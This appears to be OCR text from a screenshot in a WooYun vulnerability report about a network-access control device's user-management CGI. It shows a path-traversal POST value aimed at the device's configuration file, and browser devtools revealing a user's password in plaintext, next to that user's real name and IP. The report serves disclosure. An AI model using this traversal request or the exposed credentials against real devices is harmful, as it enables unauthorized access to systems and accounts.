 oad URL
plit URL
xecute
https://
cgi-bin/network_access/usap_user.cgi?cgi_div_id=cgi_67240192_0&rid=67240193&act=3&uid=304&type=0&uu_cgi_user_type=&cgi_div_id=cgi_67240192_0&ajax_rnd=4905660536605865
user_name=superadmin/../../..&session_id=usr/local/lyx/lyxcenter/lyxconf/lyx.cf&lang=zh_CN.UTF-8
Enable Post data Enable Referrer
认证用户
用户类型 长期 临时
用户名称 134-hy-5
批量添加数 1
真实姓名 韩言
手机号码
密码类型 指定 动态
密码 ●●●●●●
密码确认 ●●●●●●
动态密码长度 6
IP地址 192.168.10.105
MAC地址 00:00:00:00:00:00
所属组 jiaoshi
是否共享
查看器 - https:// /cgi-bin/network_access/usap_user.cgi?cgi_div_id=cgi_67240192_
查看器 控制台 调试器 样式编辑器 性能
table.table_conf tbody tr td input#uu_cgi_pwd..passwd_normal
<html>
<head></head>
<body>
<table class="table_conf" width="100%">
<tbody>
<tr class="table_head"></tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr></tr>
<tr>
<td style="width: 30%; text-align: right; padding-right: 20px"></td>
<td style="width: 70%; text-align: left; padding-left: 20px">
<input id="uu_cgi_pwd" class=" passwd_normal" type="password"
value="740957" name="cgi_67240192_0_pwd_0"></input>
</td>
</tr>
<tr></tr>
www.wooyun.org